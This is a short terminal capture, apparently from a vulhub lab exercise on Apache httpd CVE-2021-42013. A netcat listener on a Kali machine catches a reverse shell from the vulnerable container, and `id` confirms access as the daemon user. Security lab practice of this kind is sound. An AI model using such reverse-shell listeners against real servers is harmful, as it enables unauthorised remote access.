 ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/httpd/CVE-2021-42013]
└─# nc -l -p 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@a54513e595bb:/bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@a54513e595bb:/bin$